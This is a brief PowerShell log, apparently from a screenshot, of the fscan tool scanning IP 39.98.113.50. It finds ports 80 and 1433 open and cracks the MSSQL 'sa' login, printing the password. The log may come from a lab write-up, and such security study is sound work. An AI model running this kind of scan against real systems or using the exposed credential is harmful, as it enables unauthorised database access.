 PowerShell
PowerShell 7.4.6
PS D:\tools\fscan-v1.8.4-ALL\windows> fscan.exe -h 39.98.113.50
fscan version: 1.8.4
start infoscan
39.98.113.50:80 open
39.98.113.50:1433 open
[*] alive ports len is: 2
start vulscan
[*] WebTitle http://39.98.113.50       code:200 len:703    title:IIS Windows Server
[+] mssql 39.98.113.50:1433:sa 1qaz!QAZ
已完成 2/2
[*] 扫描结束,耗时: 14.1596473s
PS D:\tools\fscan-v1.8.4-ALL\windows>